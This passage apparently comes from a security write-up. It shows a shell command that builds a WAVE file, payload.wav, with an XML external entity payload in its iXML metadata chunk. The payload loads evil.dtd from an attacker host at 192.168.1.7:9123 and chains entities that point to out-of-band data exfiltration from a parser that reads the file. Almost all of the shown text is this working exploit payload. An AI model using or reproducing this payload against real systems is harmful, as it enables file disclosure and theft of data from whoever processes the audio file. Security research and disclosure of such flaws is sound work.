 I’ve generated the WAVE file with the payload that I used in the example above with the
following command:
echo -en 'RIFF\xb8\x00\x00\x00WAVEiXML\x7b\x00\x00\x00<?xml
version="1.0"?><!DOCTYPE ANY[<!ENTITY % remote SYSTEM
'"'"'http://192.168.1.7:9123/evil.dtd'"'"'>%remote;%init;%trick;]
>\x00' > payload.wav